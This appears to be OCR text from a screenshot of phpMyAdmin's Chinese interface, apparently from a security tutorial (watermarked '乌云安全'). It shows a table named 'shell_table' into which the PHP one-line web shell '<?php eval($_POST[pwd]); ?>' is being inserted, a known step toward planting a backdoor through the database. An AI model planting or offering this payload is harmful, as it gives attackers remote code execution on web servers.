 phpMyAdmin
(最近使用的表) ...
phpmyadmin
shell_table
新建数据表
localhost » phpmyadmin
结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触发器
表 操作
shell_table 浏览 结构 搜索 插入 清
1 张表 总计
全选 / 全不选 选中项:
打印预览 数据字典
新建数据表
名字: 字段数:
插入表格
字段 类型 函数 空 值
xiaoma text
<?php eval($_POST[pwd]); ?>'
执行
乌云安全